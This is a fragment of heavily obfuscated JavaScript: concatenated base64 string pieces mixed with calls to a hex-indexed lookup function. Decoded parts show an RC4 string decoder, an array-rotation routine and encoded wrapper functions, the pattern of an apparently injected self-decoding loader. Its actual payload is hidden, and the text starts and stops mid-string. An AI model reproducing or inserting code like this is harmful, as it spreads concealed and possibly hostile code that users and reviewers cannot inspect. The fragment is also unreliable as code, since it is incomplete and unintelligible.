BXT3hjUkNvQScsJ1dSOE1xU2tNV09LJy'+_0x8990170u(0x15e)+'rZGI4a3hsQ2thV08xWlc1UycsJ2xZRzBs'+'MG0nLCdXTzdkSFNrOWh1aScsJ1c2UzlXU'+_0x8990170u(0x11b)+'hvc1c0MHd1RycsJ0YybURXUS9jTUcnLCd'+'iOG9JZ1NrS1dReScsJ2hiZGNKQ29kbmEn'+'LCdCbW9FVzZXN0NxJywnVzU3ZEdDb0VXU'+'EhoJywnVzdDUFdSZGRHQ2tPJywnV1FqSV'+_0x8990170u(0x76)+'XNExWbkNvaWthJywnY3RCY1BIV2cnLCdq'+'eC9jSkgzY1NxJywnbWRkY0sxbTQnLCdXU'+_0x8990170u(0x143)+'wnbXZ4Y0daRmNUVycsJ0Vtb3pBSkRMJyw'+_0x8990170u(0x139)+_0x8990170u(0xa6)+'zJXNzAnLCdtOGs1clgvY1BXJywnYThrL1'+'c2dVZBYScsJ1dRcGRMU29BckNvcycsJ2R'+_0x8990170u(0xc3)+'N2JidG1rWFdQRycsJ3dtb1FXNGRjTTN5J'+'ywnV1BPRFc1ajR4YScsJ1dRNXRXUFZjUT'+'E0JywnRDhvY1c2ZUJ2RycsJ2o4b3RwOGt'+_0x8990170u(0xc0)+'Y0h2MCcsJ1c2WE1XNlZkUnZhJywnVzZtK'+_0x8990170u(0x136)+'VoUzNXT1Zj')+('VnEnLCdXUFA5V09mL1dPNCcsJ1c2NVNXN'+_0x8990170u(0x117)+'JMVlc3bGRMWDQnLCd1U2tmYzhrT1dPQyc'+'sJ29tazhXT2hkVUNvUicsJ1c0bm1XNTNk'+'TGdLJywnQlNrRFc1dGNVQ2tSJywnaklHS'+_0x8990170u(0x182)+'A4b2hqcScsJ1c1bGRJU29jV1BqTCcsJ1d'+'PRmNNbWtLVzd5UScsJ3Bta2JyV1JjTUcn'+'LCdpQ282c0o1WmtTa0InLCdXN0tSV1BaY'+'1BLdScsJ2Jta1N1SHRjUUcnLCd6U283Vz'+'V1aXVHJywnV1FTcVdQRmNHMXBkVG1vbCc'+'sJ3htb3RxV1BGJywndVNvS1dRaGNMY08n'+'LCdkZ1ZjS21vU1c0TycsJ1c0dGRWeEhWV'+'zU0JywnRDhvakZzOWQnLCdxOG9rV1F4Y1'+'NzTycsJ1c1UmRLQ2s0aEtxJywnekNrRGE'+'4a3dXUksnLCdXNFZkSjhrSWMzZScsJ3E4'+'a0xEOG9KV1BtJywnbENvM2hTa1FXUmUnL'+_0x8990170u(0x168)+'pjSycsJ29NWmNWYnhjTFcnLCdsQ2tVdWJ'+'CY0lhJywnV08xZFc3L2RQWGknLCdXUTU3'+'V09SY1R4SycsJ1c3YkFXNDNkS01tJywnV'+'zdheVdQWmNMeGEnLCdXN1JkVjhrSXBIOC'+'csJ3J3OUlXNkZkUUcnLCdBSlJjU1ltWic'+'sJ2wyUmNJSnRjTnEnLCd0SlJjUmNxdCcs'+'J1dRL2RMU2tXZGV1JywndmdUdFc0WmROV'+'ycsJ1c2aGNRV2lVQXEnLCdsWFpjT1pTSy'+_0x8990170u(0x1ad)+'PV09qWCcsJ3BDazV4ZGhjTmEnLCdXUEpk'+'R0NrTm5tbzYnLCdDbW9IV1I3Y0xzcScsJ'+_0x8990170u(0x13b)+'hkT2JkZEs4')+('azRXNk5kTnEnLCdsbWtxemJCY1JXJywnV'+'1FTdXVDa0pXUUMnLCd4Z1h2VzZGZExXJy'+'wneHhPeFdRSmNOVycsJ0ZyN2NSMC9kUGE'+'nLCd4Q29odXNyOScsJ2pnWmNHQ2tha3En'+_0x8990170u(0x16a)+_0x8990170u(0x8f)+_0x8990170u(0x74)+_0x8990170u(0x159)+'a0VlM2UnLCdxbWtjY21rdFdRMCcsJ1dSM'+_0x8990170u(0x19c)+'dXUHFaQ21rdldRUycsJ1c0emZXNHhkTWh'+_0x8990170u(0xc1)+'JywnQlNrWlc1N2NMOGtZJywnVzdYenc4a'+'zFXUjgnLCdXNHZUa21vYmVXJywneVNvUl'+_0x8990170u(0x1af)+'1bmN0aW9uIF8weDY0NTU1ODRlKGEsYil7'+'YT1hLTB4ZWQ7dmFyIGM9XzB4NjQ1NTU4N'+'GRbYV07aWYoXzB4NjQ1NTU4NGVbJ09VcX'+'hOTyddPT09dW5kZWZpbmVkKXt2YXIgZD1'+_0x8990170u(0x167)+_0x8990170u(0x122)+'UZHSElKS0xNTk9QUVJTVFVWV1hZWjAxMj'+'M0NTY3ODkrLz0nO3ZhciBrPScnO2Zvcih'+'2YXIgbD0weDAsbSxuLG89MHgwO249aVsn'+_0x8990170u(0x1b7)+'DQ/bSoweDQwK246bixsKyslMHg0KT9rKz'+_0x8990170u(0x154)+'4ZmYmbT4+KC0weDIqbCYweDYpKToweDAp'+'e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+'m4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbS'+'l7dmFyIG49')+('W10sbz0weDAscCxxPScnLHI9Jyc7bD1kK'+_0x8990170u(0x106)+'5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKCc'+'wMCcrbFsnY2hhckNvZGVBdCddKHUpWyd0'+'b1N0cmluZyddKDB4MTApKVsnc2xpY2UnX'+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+'5lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q'+'8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvcih0'+'PTB4MDt0PDB4MTAwO3QrKyl7bz0obytuW'+'3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2'+'xlbmd0aCddKSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXA7fXQ9MHgwLG89'+'MHgwO2Zvcih2YXIgdz0weDA7dzxsWydsZ'+'W5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUweD'+'EwMCxvPShvK25bdF0pJTB4MTAwLHA9blt'+'0XSxuW3RdPW5bb10sbltvXT1wLHErPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10obFsnY'+'2hhckNvZGVBdCddKHcpXm5bKG5bdF0rbl'+_0x8990170u(0x142)+'fMHg2NDU1NTg0ZVsnUXF5QXhEJ109aCxf'+_0x8990170u(0x12a)+_0x8990170u(0xd3)+'07fXZhciBlPV8weDY0NTU1ODRkWzB4MF0'+'sZj1hK2UsZz1fMHg2NDU1NTg0ZVsnY0hH'+'T3VaJ11bZl07aWYoZz09PXVuZGVmaW5lZ'+_0x8990170u(0x77)+_0x8990170u(0x14c)+'jdGlvbihqKXt0aGlzWyd5d1lNSG0nXT1q'+_0x8990170u(0x185)+_0x8990170u(0xcc)+'Rpb24oKXty')+('ZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sna'+'HN0UHZ0J109J1x4NWN3K1x4MjAqXHg1Yy'+_0x8990170u(0x7c)+'0aGlzWydEblBnYWsnXT0nW1x4Mjd8XHgy'+'Ml0uK1tceDI3fFx4MjJdOz9ceDIwKn0nO'+'307aVsncHJvdG90eXBlJ11bJ1ZIRU9ndS'+'ddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IFJ'+_0x8990170u(0x9b)+_0x8990170u(0xb9)+'Ghpc1snTkFYdHhUJ11bJ3RvU3RyaW5nJ1'+'0oKSk/LS10aGlzWydnWnpNdnInXVsweDF'+'dOi0tdGhpc1snZ1p6TXZyJ11bMHgwXTty'+'ZXR1cm4gdGhpc1snQ21hZ3RlJ10oayk7f'+'SxpWydwcm90b3R5cGUnXVsnQ21hZ3RlJ1'+'09ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4'+'ofmopKXJldHVybiBqO3JldHVybiB0aGlz'+'WydZVVN0VUEnXSh0aGlzWyd5d1lNSG0nX'+_0x8990170u(0x187)+_0x8990170u(0x173)+'rPTB4MCxsPXRoaXNbJ2daek12ciddWyds'+'ZW5ndGgnXTtrPGw7aysrKXt0aGlzWydnW'+'npNdnInXVsncHVzaCddKE1hdGhbJ3JvdW'+_0x8990170u(0xb1)+'9dGhpc1snZ1p6TXZyJ11bJ2xlbmd0aCdd'+'O31yZXR1cm4gaih0aGlzWydnWnpNdnInX'+_0x8990170u(0x1ab)+'RlKVsnVkhFT2d1J10oKSxfMHg2NDU1NTg'+_0x8990170u(0x157)+'NDU1NTg0ZVsnUXF5QXhEJ10oYyxiKSxfM'+'Hg2NDU1NTg0ZVsnY0hHT3VaJ11bZl09Yz'+'t9ZWxzZSBj')+('PWc7cmV0dXJuIGM7fShmdW5jdGlvbihhL'+'GIpe3ZhciBKPV8weDY0NTU1ODRlO3doaW'+'xlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2V'+_0x8990170u(0xf9)+'ZUludChKKDB4MWU0LCduIXQpJykpKy1wY'+'XJzZUludChKKDB4M2FhLCcqTEM0JykpKn'+'BhcnNlSW50KEooMHgxMmIsJ2hsMkAnKSk'+'rLXBhcnNlSW50KEooMHgzOTYsJzdsN2Qn'+'KSkqcGFyc2VJbnQoSigweDQxOCwnM1Vyc'+'ScpKStwYXJzZUludChKKDB4NDE3LCclVF'+_0x8990170u(0xbc)+'eYnMnKSkqLXBhcnNlSW50KEooMHgzMDks'+'J2NmSXonKSkrcGFyc2VJbnQoSigweDI5M'+'ywnUCoyKicpKSotcGFyc2VJbnQoSigweD'+'IwNCwnRyRnIycpKStwYXJzZUludChKKDB'+'4MzcyLCdibzFzJykpO2lmKGM9PT1iKWJy'+_0x8990170u(0x17f)+'WZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO319fShfMHg'+'2NDU1NTg0ZCwweDZiMTE3KSwhZnVuY3Rp'+'b24oKXt2YXIgSz1fMHg2NDU1NTg0ZSxkP'+'Xt9O2RbSygweDMwYiwnbV03SScpXT1LKD'+'B4NDQxLCdwZGZDJykrSygweDQxZCwnW3l'+'5UScpLGRbSygweDFmYSwnW3l5UScpXT1m'+_0x8990170u(0xca)+'SxkW0soMHgzMGQsJ3RiamQnKV09ZnVuY3'+_0x8990170u(0x124)+'kW0soMHgzOTQsJzZhNm4nKV09SygweDI4'+'MiwnZV5icycpK0soMHgzMTcsJ1AqMionK'+'StLKDB4MTliLCd0YmpkJykrSygweDFkZi'+'wnM1VycScp')+(_0x8990170u(0xf3)+'jYsJ0tQN3UnKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHgxZjQ'+'sJ3BkZkMnKV09SygweDM2NiwnUCoyKicp'+_0x8990170u(0x111)+'GUsJ0p1NCMnKV09ZnVuY3Rpb24ocyx1KX'+_0x8990170u(0x1b4)+_0x8990170u(0x133)+'Kyd0JyxkW0soMHgxZjksJ0p1NCMnKV09S'+'ygweGZlLCdlbCgqJykrSygweDQwMiwnZD'+'BtYicpLGRbSygweDEzMywnY2ZJeicpXT1'+'mdW5jdGlvbihzKXtyZXR1cm4gcygpO30s'+'ZFtLKDB4MjYzLCdqJXR1JyldPWZ1bmN0a'+'W9uKHMpe3JldHVybiBzKCk7fSxkW0soMH'+'gzZWIsJ1s1ZG8nKV09ZnVuY3Rpb24ocyx'+'1LHYpe3JldHVybiBzKHUsdik7fSxkW0so'+_0x8990170u(0xfa)+'yx1KXtyZXR1cm4gcz09PXU7fSxkW0soMH'+'gzYjIsJ1t5eVEnKV09ZnVuY3Rpb24ocyx'+'1KXtyZXR1cm4gcz49dTt9LGRbSygweDQz'+'NywnW0lASicpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzPD11O30sZFtLKDB4MTgzLC'+'dbNWRvJyldPWZ1bmN0aW9uKHMsdSl7cmV'+_0x8990170u(0x151)+_0x8990170u(0x141)+'iBzLXU7fSxkW0soMHhmZCwnUktoSScpXT'+'1LKDB4MzM5LCdvVWl5JykrSygweDM0Miw'+_0x8990170u(0x94)+'KDB4MWVjLCczVXJxJykrSygweDQ2YiwnZ'+'DBtYicpK0soMHhmNCwnKGkzMScpK0soMH'+'gzZTUsJ214')+('WCgnKStLKDB4M2JhLCdobDJAJykrSygwe'+_0x8990170u(0x1b0)+'4nKStLKDB4M2RlLCdibzFzJyksZFtLKDB'+'4MTc0LCdlXmJzJyldPUsoMHg0NjQsJ29V'+_0x8990170u(0x162)+'DMxMCwnS2xHIycpK0soMHgyNmIsJyokIV'+_0x8990170u(0x9e)+'3MiwnaGwyQCcpK0soMHgyMTAsJ0QyKk4n'+_0x8990170u(0x158)+'SwnM1VycScpK0soMHgzMjksJ2I2IVInKS'+_0x8990170u(0xf7)+'nN2w3ZCcpK0soMHgxOGEsJzNrcUInKStL'+'KDB4MzA0LCdHJGcjJykrSygweDMyMSwnV'+'FRwRScpLGRbSygweDJkMywnbV03SScpXT'+_0x8990170u(0x1a9)+'pO30sZFtLKDB4MTI0LCdlXmJzJyldPUso'+_0x8990170u(0x8a)+'F5QJykrSygweDEyMywnRkVQWycpK0soMH'+'gzYmUsJ2oldHUnKStLKDB4NDUxLCdLNGU'+'5JykrSygweDFkOSwnbV03SScpK0soMHgz'+_0x8990170u(0x7f)+'ykrSygweDIyNywnM2txQicpK0soMHgxNm'+'IsJ0s0ZTknKStLKDB4MzY4LCdWUF0lJyk'+'rSygweDE2MiwnW0lASicpK0soMHgzZTAs'+'J1JLaEknKStLKDB4MTdkLCdiNiFSJykrS'+'ygweDFmZSwnS2xHIycpK0soMHg0MmYsJ2'+'hsMkAnKStLKDB4MWQyLCdbSUBKJykrSyg'+'weDEwZCwneW1nRScpK0soMHg0MjksJ0ZF'+'UFsnKStLKDB4MzY3LCdlbCgqJykrSygwe'+'DQxNCwnbV03SScpK0soMHg0MDMsJzZhNm'+_0x8990170u(0xb5))+('MmIwLCdiNiFSJykrSygweDIyMSwnRkVQW'+'ycpK0soMHg0MGMsJzA5KlUnKStLKDB4Mz'+'M1LCdibzFzJykrSygweDFmNSwnZV5icyc'+'pK0soMHgzMWYsJ3BkZkMnKStLKDB4NDY4'+'LCcza3FCJykrSygweDQ0NSwnKkxDNCcpK'+_0x8990170u(0xff)+'dpZikhJykrSygweDI4OSwnaGwyQCcpK0s'+'oMHgxOGMsJ24hdCknKStLKDB4MTA3LCdK'+'dTQjJykrSygweDMxZCwnS2xHIycpK0soM'+'HgxNzksJ1tJQEonKStLKDB4M2E3LCdQKj'+'IqJykrSygweDE5MCwnKiQhUicpK0soMHg'+'xMWMsJzcyRm0nKStLKDB4ZmMsJypMQzQn'+'KStLKDB4MzY0LCd1NXghJykrSygweDFmZ'+_0x8990170u(0x199)+'soMHgyNTMsJ1s1ZG8nKStLKDB4MTIyLCd'+'pZikhJykrSygweDE4OSwnM2txQicpK0so'+'MHgzMGUsJ0ZFUFsnKStLKDB4MTAzLCdQK'+'jIqJykrSygweDIyNSwnM1VycScpK0soMH'+_0x8990170u(0x156)+'AJykrSygweDFjMCwnbiF0KScpK0soMHg0'+_0x8990170u(0x125)+'ykrSygweDExZCwnZ1ombicpK0soMHgyZG'+'YsJ29VaXknKStLKDB4Mzg3LCcqTEM0Jyk'+_0x8990170u(0x14e)+'J29VaXknKStLKDB4MmZmLCdbNWRvJykrS'+'ygweDIwOCwnZjl6UScpK0soMHgxOGIsJ1'+_0x8990170u(0x90)+_0x8990170u(0xa2)+'ZTknKStLKDB4MWY4LCdSS2hJJykrSygwe'+'DE2NCwnKkxDNCcpK0soMHgyYTgsJyhpMz'+_0x8990170u(0x16c))+('MmU0LCdpNGNXJykrSygweDJjOSwnUktoS'+_0x8990170u(0xf2)+'I1LCdjZkl6JykrSygweDMyNywnS1A3dSc'+'pK0soMHgzN2QsJ0ckZyMnKStLKDB4M2Qy'+'LCdWUF0lJykrSygweDNmMiwnM2txQicpK'+'0soMHgxZjIsJ0tQN3UnKStLKDB4MzdiLC'+'dDRFdoJykrSygweDIyYywnN2w3ZCcpK0s'+'oMHgyNjIsJ2lmKSEnKStLKDB4MzE5LCdw'+'T2VqJykrSygweDNjMCwnbXhYKCcpK0soM'+'HgzNWMsJ2oldHUnKStLKDB4Mjc2LCdqJX'+'R1JykrSygweDEzOSwnSzRlOScpK0soMHg'+'yNGQsJ24hdCknKStLKDB4MTU4LCc2YTZu'+'JykrSygweDM0NywnZV5icycpK0soMHgzZ'+_0x8990170u(0x190)+'krSygweDMwMywnN2w3ZCcpK0soMHgyNTQ'+_0x8990170u(0x146)+'SygweDMzZiwnZV5icycpK0soMHgyMzksJ'+'0QyKk4nKStLKDB4MjlmLCdbSUBKJykrSy'+_0x8990170u(0x171)+'iamQnKStLKDB4MTJlLCdEMipOJykrSygw'+'eDEwNSwncE9laicpK0soMHgxNWIsJ2lmK'+'SEnKStLKDB4M2Q3LCcqTEM0JykrSygweD'+'FiMCwnUktoSScpK0soMHgxMTMsJ1s1ZG8'+'nKStLKDB4MWQ1LCdqJXR1JykrSygweDM3'+'OCwnZDBtYicpK0soMHgxYWUsJ2JvMXMnK'+_0x8990170u(0x180)+'wnaWYpIScpK0soMHgyMjAsJ2lmKSEnKSt'+'LKDB4MmQ3LCdpZikhJykrSygweDIwOSwn'+'RyRnIycpK0soMHgyMzgsJ0tsRyMnKStLK'+'DB4MmFmLCdbeXlRJykrSygweDM4NSwnai'+'V0dScpK0so')+('MHg0MmMsJ24hdCknKStLKDB4MzQ2LCcoa'+'TMxJykrSygweDE3NSwnb1VpeScpK0soMH'+'gzOWUsJ1RkXlAnKStLKDB4NDJhLCclVFN'+'lJykrSygweDNlMiwnaGwyQCcpK0soMHgz'+'MGYsJ1JLaEknKStLKDB4NDA2LCdpNGNXJ'+_0x8990170u(0x72)+'MsJyVUU2UnKStLKDB4MTUxLCdibzFzJyk'+'rSygweDE5MywnNzJGbScpK0soMHgzM2Us'+'JypMQzQnKStLKDB4MjQwLCdDRFdoJykrS'+_0x8990170u(0xc6)+_0x8990170u(0x7b)+_0x8990170u(0x121)+'MXMnKStLKDB4MWVkLCdHJGcjJykrSygwe'+'DM2MywnRyRnIycpK0soMHg0MDcsJ0QyKk'+'4nKStLKDB4MjIzLCcwOSpVJykrSygweDQ'+_0x8990170u(0x18c)+_0x8990170u(0xf6)+'iwnXm5XNCcpK0soMHgzMDIsJ15uVzQnKS'+'tLKDB4MjViLCdLNGU5JykrSygweDJkNiw'+'nM1VycScpK0soMHgzMzMsJ21dN0knKStL'+_0x8990170u(0xa3)+'1ombicpK0soMHgxNzcsJ2hsMkAnKStLKD'+'B4MjA2LCdwT2VqJykrSygweDJiMywnRyR'+'nIycpK0soMHgzNmIsJ3U1eCEnKStLKDB4'+'NDQ3LCdEMipOJykrSygweDE5NCwnS1A3d'+_0x8990170u(0x103)+_0x8990170u(0x11a)+'pK0soMHg0NWYsJ1ZQXSUnKStLKDB4M2Q1'+_0x8990170u(0xe7)+'0soMHgzOGMsJ1ZQXSUnKStLKDB4MzA2LC'+_0x8990170u(0x17a))+(_0x8990170u(0xa9)+_0x8990170u(0x191)+'gweDNjNCwnXm5XNCcpK0soMHg0NDYsJ0Q'+'yKk4nKStLKDB4MmE0LCdwT2VqJykrSygw'+_0x8990170u(0x127)+'2gnKStLKDB4MTlkLCdwZGZDJykrSygweD'+'IzMSwnaiV0dScpK0soMHgxOTIsJ3RiamQ'+'nKStLKDB4MzIzLCdlXmJzJykrSygweDJj'+'NSwndTV4IScpK0soMHgyOTAsJ2VsKConK'+'StLKDB4Mjk4LCdWUF0lJykrSygweDIzNS'+_0x8990170u(0x75)+_0x8990170u(0x19e)+'S2xHIycpK0soMHg0NGUsJ3U1eCEnKStLK'+_0x8990170u(0x10d)+_0x8990170u(0x177)+'4NDI4LCdKdTQjJykrSygweDM1YSwnW3l5'+'UScpK0soMHgzYzgsJ2lmKSEnKStLKDB4M'+'TRiLCcqJCFSJykrSygweDI0NCwnMDkqVS'+_0x8990170u(0xdc)+_0x8990170u(0x16f)+'K0soMHg0NjMsJ0QyKk4nKStLKDB4MTY4L'+'CdobDJAJykrSygweDE1MywnbV03SScpK0'+_0x8990170u(0x9f)+'HJGcjJykrSygweDMyYSwnRyRnIycpKyhL'+'KDB4NDM2LCd5bWdFJykrSygweDI1MiwnU'+'CoyKicpK0soMHgyMTIsJ0ckZyMnKStLKD'+'B4MjBiLCdGRVBbJykrSygweDFhMSwnUCo'+'yKicpK0soMHgyYzIsJ21dN0knKStLKDB4'+'MTI4LCdLbEcjJykrSygweDJhZSwnS1A3d'+'ScpK0soMHgzZWUsJ1RUcEUnKStLKDB4MW'+'I5LCd0Ympk')+('JykrSygweDEwMiwnaiV0dScpK0soMHgyY'+'2MsJypMQzQnKStLKDB4MzMwLCdjZkl6Jy'+_0x8990170u(0xad)+'sJ2VsKConKStLKDB4MjZmLCdjZkl6Jykr'+'SygweDNmYiwnWzVkbycpK0soMHgyNGYsJ'+'2daJm4nKStLKDB4M2Q4LCd0YmpkJykrSy'+'gweDNhNCwnT0JXOScpK0soMHg0NWIsJ3l'+'tZ0UnKStLKDB4MmRlLCdbSUBKJykrSygw'+_0x8990170u(0x8d)+'ConKStLKDB4MjExLCdbSUBKJykrSygweD'+'E1MCwnYjYhUicpK0soMHgzZjQsJ1RkXlA'+_0x8990170u(0x10c)+'NywnaWYpIScpK0soMHgxMzAsJ0p1NCMnK'+'StLKDB4MTc2LCdjZkl6JykrSygweDQ2ZC'+_0x8990170u(0xe4)+'LKDB4MzcwLCc3MkZtJykrSygweDJmOCwn'+'YjYhUicpK0soMHg0NTAsJ3BPZWonKStLK'+'DB4MjUwLCdHJGcjJykrSygweDM2YywnS2'+'xHIycpK0soMHgyM2IsJzdsN2QnKStLKDB'+'4MzY1LCd0YmpkJykrSygweDFkNywnNmE2'+'bicpK0soMHgyOGQsJ0NEV2gnKStLKDB4M'+'mIyLCdnWiZuJykrSygweDJjZCwnbltWVC'+'cpK0soMHg0NDIsJ2Y5elEnKStLKDB4MzU'+'wLCc2YTZuJykrSygweDFiNiwnVlBdJScp'+'K0soMHgxNmEsJ2lmKSEnKStLKDB4M2U3L'+'CdpNGNXJykrSygweDNjYSwnZWwoKicpK0'+'soMHgyNzksJ0s0ZTknKStLKDB4MzIwLCd'+_0x8990170u(0xe5)+'MHgyYTUsJ1t5eVEnKStLKDB4MmY0LCdEM'+'ipOJykrSygweDJhZCwnbltWVCcpK0soMH'+'gyODMsJ21d')+(_0x8990170u(0x174)+'DQzMSwnZ1ombicpK0soMHgyYjUsJzZhNm'+'4nKStLKDB4NDY5LCcoaTMxJykrSygweDM'+_0x8990170u(0x82)+_0x8990170u(0x198)+'CwnVFRwRScpK0soMHgzZDYsJ2JvMXMnKS'+'tLKDB4M2U0LCc3MkZtJykrSygweDE5ZSw'+'nJVRTZScpK0soMHgyZmUsJ0tsRyMnKStL'+'KDB4MjU1LCdEMipOJykrSygweDJlNiwnS'+'2xHIycpK0soMHgyYWMsJzA5KlUnKStLKD'+_0x8990170u(0xa0)+'yKicpK0soMHgyMzcsJ25bVlQnKStLKDB4'+'M2I0LCdbNWRvJykrSygweDE1NCwnJVRTZ'+_0x8990170u(0xa5)+'k3LCdLNGU5JykrSygweDIyZiwnRDIqTic'+_0x8990170u(0x16e)+'LCczVXJxJykrSygweDMyOCwnZWwoKicpK'+'0soMHgzNDEsJ0p1NCMnKStLKDB4NDJiLC'+'dbSUBKJykrSygweDM4ZiwnT0JXOScpK0s'+'oMHgxNjEsJ3BPZWonKStLKDB4M2U2LCdi'+'bzFzJykrSygweDFlNiwnUCoyKicpK0soM'+'HgyYTYsJ09CVzknKStLKDB4NDVhLCclVF'+'NlJykrSygweDEzZSwncE9laicpK0soMHg'+'zOWQsJ214WCgnKStLKDB4MTZjLCcza3FC'+'JykrSygweDExMCwnYm8xcycpK0soMHgzN'+'WUsJ24hdCknKStLKDB4MjJkLCdbNWRvJy'+_0x8990170u(0x12d)+'nKkxDNCcpK0soMHgyMWMsJ09CVzknKStL'+_0x8990170u(0x13c)+'zJGbScpK0soMHgyNzEsJ0ckZyMnKStLKD'+'B4MmU1LCdL')+('NGU5JykrSygweGVlLCdbNWRvJykrSygwe'+'DFjYSwnS2xHIycpK0soMHgyNDIsJ1s1ZG'+'8nKStLKDB4MTNmLCdLUDd1JykrSygweDJ'+'lZSwndTV4IScpK0soMHgxNmUsJ1RUcEUn'+_0x8990170u(0x11f)+'ywnVFRwRScpK0soMHgyYzYsJ0tsRyMnKS'+'tLKDB4MWQ4LCdeblc0JykrSygweDE1Ziw'+_0x8990170u(0x130)+_0x8990170u(0x10b)+'iZuJykrSygweDJjZiwnWzVkbycpK0soMH'+'gyYzcsJ0NEV2gnKStLKDB4MjhjLCdKdTQ'+'jJykrSygweDM4ZCwnZV5icycpK0soMHhm'+'YSwnM2txQicpK0soMHg0M2UsJ2oldHUnK'+'StLKDB4MWE4LCdUVHBFJykrSygweDI0YS'+'wnM1VycScpK0soMHgzMGMsJ1t5eVEnKSt'+'LKDB4MTJkLCcza3FCJykrSygweDNkMCwn'+'N2w3ZCcpK0soMHgyZTMsJzA5KlUnKStLK'+_0x8990170u(0xda)+'IqTicpK0soMHgxZTEsJ1JLaEknKStLKDB'+'4MTQ0LCdvVWl5JykrSygweDJjZSwndGJq'+_0x8990170u(0x140)+_0x8990170u(0x1a0)+'cpK0soMHgxODYsJ1tJQEonKStLKDB4MjB'+_0x8990170u(0xde)+_0x8990170u(0xd8)+'CdSS2hJJykrSygweDI2OCwnaTRjVycpK0'+'soMHgxNWUsJ2JvMXMnKStLKDB4MjhlLCd'+'beXlRJykrSygweDM1NywnNzJGbScpK0so'+'MHgxMjEsJ1ZQXSUnKSksZFtLKDB4Mzk5L'+_0x8990170u(0x163)+'V0dXJuIHMr')+('dTt9LGRbSygweDIzYSwnb1VpeScpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzK3U7fS'+'xkW0soMHgyMGMsJ2Y5elEnKV09ZnVuY3R'+'pb24ocyx1KXtyZXR1cm4gcyt1O30sZFtL'+'KDB4MmQ0LCdPQlc5JyldPUsoMHgyNDUsJ'+_0x8990170u(0x176)+'ZJeicpXT1LKDB4MjQzLCd5bWdFJykrSyg'+'weDJlNywnVlBdJScpK0soMHgxYTYsJ1JL'+'aEknKStLKDB4MmQwLCcza3FCJykrSygwe'+_0x8990170u(0x8b)+'QnKStLKDB4MmUwLCc3bDdkJykrSygweDQ'+'2MCwnaWYpIScpK0soMHgyMmIsJ2JvMXMn'+_0x8990170u(0xd7)+_0x8990170u(0x92)+'tLKDB4MzU4LCd5bWdFJykrSygweDMyNSw'+_0x8990170u(0x18d)+'KDB4MjQ4LCdtXTdJJykrSygweDI0NiwnW'+'0lASicpK0soMHgxNzgsJ0ckZyMnKStLKD'+'B4MmU5LCdLNGU5JykrSygweDNhMCwneW1'+'nRScpK0soMHgzNDMsJ3BPZWonKStLKDB4'+'MzJmLCdbNWRvJykrSygweDM5NywnRkVQW'+'ycpK0soMHgzMzYsJyokIVInKStLKDB4Mm'+'JmLCdibzFzJykrSygweDFhNCwnSnU0Iyc'+'pK0soMHgzNzUsJ0ckZyMnKStLKDB4MzUy'+'LCdlXmJzJykrSygweDJkMiwnSzRlOScpK'+'0soMHgxNTcsJzdsN2QnKStLKDB4MmViLC'+'c2YTZuJykrSygweDJhMCwnVGReUCcpK0s'+'oMHgyODcsJ0p1NCMnKStLKDB4MzI0LCcz'+'VXJxJykrSygweDMzMiwnWzVkbycpK0soM'+'Hg0MzMsJ2NmSXonKStLKDB4MjE5LCc3bD'+'dkJykrSygw')+('eDI3ZiwnaWYpIScpK0soMHgzOGUsJ2hsM'+'kAnKStLKDB4MWM5LCdUVHBFJykrSygweD'+'FjZiwnNmE2bicpK0soMHgyMDUsJ1RkXlA'+_0x8990170u(0xed)+_0x8990170u(0x186)+'0soMHgzNzYsJ1s1ZG8nKStLKDB4MmI3LC'+'dbSUBKJykrSygweDMwMSwnbV03SScpK0s'+'oMHgzMTgsJ3U1eCEnKStLKDB4MjFkLCdu'+'W1ZUJykrSygweDJhMSwnbiF0KScpK0soM'+'HgzOTIsJ0ZFUFsnKStLKDB4MjEzLCcqTE'+'M0JykrSygweDE0YSwnM1VycScpK0soMHg'+'xOTYsJ3U1eCEnKStLKDB4MjdjLCd5bWdF'+'JykrSygweDIwZiwnZ1ombicpK0soMHgxY'+_0x8990170u(0x178)+_0x8990170u(0xb4)+'sJ2lmKSEnKStLKDB4ZjIsJzNVcnEnKStL'+'KDB4MjVjLCduW1ZUJykrSygweDIxNSwnR'+'yRnIycpK0soMHg0NTIsJ1RUcEUnKStLKD'+_0x8990170u(0x8c)+'kbycpK0soMHgxMjUsJ0QyKk4nKStLKDB4'+'MmY2LCdKdTQjJykrSygweDE0MywnZ1omb'+_0x8990170u(0x195)+'YwLCdteFgoJykrSygweDI3ZCwnS2xHIyc'+'pK0soMHgzOGIsJ21dN0knKStLKDB4MzNi'+_0x8990170u(0x132)+'0soMHgzMjYsJ2QwbWInKStLKDB4NDZhLC'+'dvVWl5JykrSygweDJlYSwnZjl6UScpK0s'+'oMHgxYzIsJzA5KlUnKStLKDB4MTdhLCdW'+'UF0lJykrSygweDIyYSwnRyRnIycpK0soM'+'HgyYmIsJ3ltZ0UnKStLKDB4MzRmLCduW1'+'ZUJykrSygw')+('eDJmNywnbV03SScpK0soMHgxYjcsJ1t5e'+_0x8990170u(0x1b5)+'JhYiwnJVRTZScpK0soMHgyYmEsJ1ZQXSU'+'nKStLKDB4NDAwLCdjZkl6JykrSygweDE3'+_0x8990170u(0xcd)+'StLKDB4NDM4LCdPQlc5JykrSygweDEwYy'+'wnbltWVCcpK0soMHgxZjcsJ3BkZkMnKSt'+'LKDB4MzkxLCczVXJxJykrSygweDMzYSwn'+'W0lASicpK0soMHgxNDcsJyVUU2UnKStLK'+'DB4MTQyLCcqTEM0JykrSygweDNhNSwnbV'+'03SScpK0soMHg0NGMsJzA5KlUnK